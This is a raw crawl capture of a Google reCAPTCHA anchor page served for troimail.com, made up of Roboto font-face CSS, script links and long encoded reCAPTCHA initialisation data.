QzFAHCssKjw5fCosO2VnXCnRnChsKbwrvDpml0BsKBwpsNwoPCgzrDtMOWwqEuwrBsc03DrU5+axPCmcOdDcKqR8K/wqvDj20xdcOOw58Zw63CvGgKSsO6wqs0w5fDncK6w4VlwokEYxNPw5sINQ/CssKqwrsTw63DrA0Mwq0RbxhLeHjCvENFwpDCpsKWLMKoLsOlXirCq8Khw7XDgMKOw7UGwqQdOT7CmBzDjR9RwqvDknkAGWrCt39yUxESwpDDlsO1w4Esw4/Dj8OCIMObBcKyLsOVI0pHw57DmRrCmRfDsQPCoF3Du8KAB8OJe18TXkdmJcKHw69Jw4k5AcK7wqXCq3cBJ2YTw7nCrUAHJT/DoAsZwo3DnhIMO8OlNMKjwpfCmXxbwohvw4TCtsKqw5/[base64]/EjM5ARbDljwHwozCtMO8P0M9XH4Mw6HDvjPCiAXCqMKzw5PDpggQw5tvw5Q+LsOtw4LDn3N4wp0zBmI5w58DB8OSCUnDjBU/w6w/w7zCj1RnEklawpMNOMORBkp8IsKNH8KVOnBEw4HDi8Kww5NYOWrClCnCmBXDtg52TSfCrQvDk8KbIsO9w7IfVgxMw6kUBHXChi16IgMgDDdTKT0iwqdDw4BAw4QkJMOlAcO2eRjCshZXbjLCscKy\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YFIHCEBDFhIlSiASH32mipEsQsgAqHJ50rf+RiCu/yY\\u003d\x22,0,0,null,1,1768704370979,0,0,[3,53,229,151],null,[120,229],\x22RC-tii8792tpNq8bw\x22,null,null,null,null,null,\x220dAFcWeA68AolfPocWndocUk9W9iOIEMXuq_6G4wxBE_A4uUcnumcJf9afw83yXFhIod8_HzF6_4-bWBozWqjHVE0k_GTEdCFVeA\x22,1768787170943]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=8mdugppgp50m
body_size: 49187
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="v5suvaF0V6xDsLGoWssDsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="v5suvaF0V6xDsLGoWssDsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v5suvaF0V6xDsLGoWssDsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/DqlBaA8KGw6bCrsOuUBvDksOqUMOmw6bDjMK4KcOwSsOSwr7Dq20Pw7UewqnDrkdHTsKRejh0w7zCigfCucOHQsOvXcOvw7HCjcOLRMKkwrXDnMOnwr9dZkMwwpPCisK7w4xafsOWeMKDwolXX8KfwqFaw4TCk8Owc8OZw6TDsMKzPH7Dmg/DgsKkw7jCvcKVa0twE8OGRsOrwpckwpQwLnkkBAliwqzCh1rCu8K5cSzDiUvClHwiVHXDhS4FC8KjWMOFEFDCjUvDsMKXwqVlwrMrBATCtsK4w4oDDHDCnBLDuEhTJMO/[base64]/CmAPCnizDmsOMBAfCsgbClcKAw5NowofDnMKQaMKewrIgJQllw5fDp8KxTC5RCcOiU8OYCW7DisO/wrFqLsOMLipTw7rChcOKY8O2w7DCvHPCh2smeB4nL3LCisKqwofCnmoyR8K4PMO+w6DDiMOhc8OIw4oICMO0wp0Hwq5wwrHCjMKJL8KSwrDDhsKIPsOuw7nDv8Oaw6HDrmXDvyFPw7JJMcKQwoHCp8OVScKgw6vDjsOQATgaw4/DvMOJOcOxL8KFwowcf8ORLMKmw6F2RcKwYhx0wrTCs8OhKx98F8KdwpTDoxFpVATDmsOjL8O6dEckY0TDpMKFIjtmTk0BOsK+aGDDv8K/asK7GcO1woXCrcOdWzLCnH5/w5bCkMOOwrbCtcOQbiPDjHPDvMOuwqcZSyvCrsOdw5XCmcKqHcK6w60XIkjCl2NjJD3DvMOoCTTDm17DvCp5wrg3Ag/Dr3oDw6LDmDF3wpLCkMOzw7HCixfDnsOUw4NUw4TDv8OTw6AWw6B1wrjDtDjCgsONFGsObMKhTxUTOcKJwqzCksOYwo7Dm8Oaw4LDmcKEfzHCpMOOwpnCpcKtNF0GwoVwLjYFZsKbPMOcXMKOwrBWw6A/[base64]/LMKLwpnCvkJaw7zCpsOkw41PHMONMV/CssO+RQB2w6fCvhAbT8OOw5sFa8KSw7YOwrQ2w4kEwrsCd8Kjw4bCmcKQwqzCgMKcLk3DqFvDmUvCgzNtwqvCtHY4OsKMwoRdPsK8Rid6GSZ8V8OewrLDgcKQw4LCmcKWCcOzNWsXIcKmTVErwrnDq8O+w6HCvMOUw5wJw5RBAMOiwpHDuy/Ds00Pw5R/w4FiwoXCt2kRJ3JHwrhdw5bCrcKSQ1gGXcOcw7sWMUJ9wpdfw7UALVcQwrnCiHrDgXM6TMKjQBHCmcObOnxtGH/DhcOsw7nCnTICeMO0w5rCghtoJ3zDiSLDiXkNwoFJB8K7w6/CqcK+KwUOw7XCgyjCqh1SwqwNw7fCnF06RTIdwrrCs8KWJMKuHRHCtXjDqMKEwo3DsE1lR8KSelrDtCjCj8Kiwp4xThnCo8K5Rj4+LSHDtcOjwqZGw6LDhsOHw6rCm8OMwo/CjwXCoGoCKkJNw53ChcOxJyLDqcOSwqdbw53DmsOPwobCpMO8w5bClsONwpPCicKkOsOxMMKXwrzCj116w5jCpQcbUMOoIjUTAsO8w6xywppmw5jDlMOxH3xOwq8cYMO/wqJ8w5HCi1HCr1fCh1kSwqvCqFBpw4d+KWvCrU7DncOXCcOYZhYCJMKKW8KgbkvDijLDusOUPDDCrsONwpjCr34BQsKxNsOdwrUdUcOsw53CkhIJw7jCkMOgFB3Dv0/CocKdw6HCjV3Dpmp/X8KQJ33DlXbCl8OEw4M4QcOfMCI4RsKuw4DCmCrDosKXCMOFw6LDuMKBwoAhdA/ChnrDkxgcw5hjwrjDpcKaw4PClsOtw43DolpYesKYQUkkcEzDh0AGwpTCpmXDqnTDmMOnw65XwpofDMK8J8OmBsKhwqpsQhXCjcKPw49qG8O4Bi